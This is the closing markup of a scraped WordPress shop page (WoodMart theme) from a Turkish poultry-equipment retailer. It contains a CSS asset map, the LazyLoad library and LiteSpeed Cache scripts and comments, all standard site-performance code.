s\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-page-title-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-bordered-product-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-product-loop-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-mod-more-description-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-widget-collapse-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css"};var woodmart_variation_gallery_data=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.kanatliekipmanlari.com/wp-content/litespeed/js/34f641fb26c4c13d319fc54eb8ef292d.js?ver=5fe6d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 09:21:58 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 09:21:57 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->